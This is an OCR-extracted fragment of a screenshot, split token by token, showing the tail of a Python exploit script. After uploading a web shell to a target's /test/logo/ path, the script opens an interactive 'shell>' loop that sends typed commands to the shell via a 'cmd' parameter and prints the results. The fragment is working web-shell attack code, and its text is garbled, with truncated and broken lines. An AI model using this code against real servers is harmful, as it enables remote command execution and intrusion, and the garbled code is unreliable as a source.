
print
(
Fore
.
GREEN 
+
"+ [*] Shell 
successfully uploaded!"
)
print
(
Fore
.
GREEN 
+
"+ [*] Shell 
Directory = 
http://"
+
rhost
+
"/test/logo/"
+
filename
+
"?
cmd=[Command Here]"
)
while
True
:
          shellctrl 
=
requests
.
get
(
"http://"
+
rhost
+
"/test/logo/"
+
f
if
 shellctrl
.
status_code 
==
200
:
             Command 
=
str
(
raw_input
(
Fore
.
WHITE 
+
"shell> "
)
)
             URL 
=
requests
.
get
(
"http://"
+
rhost
+
"/test/logo/"
+
f
cmd="
+
Command
+
""
)
print
 URL
.
text

else
:
print
(
Fore
.
RED 
+
"+ [X] 
Unable to upload or access the shell"
)
             sys
.
exit
(
)